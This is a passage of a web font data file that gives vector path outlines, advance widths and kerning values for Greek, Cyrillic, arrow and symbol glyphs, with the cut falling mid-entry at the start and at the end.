53,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-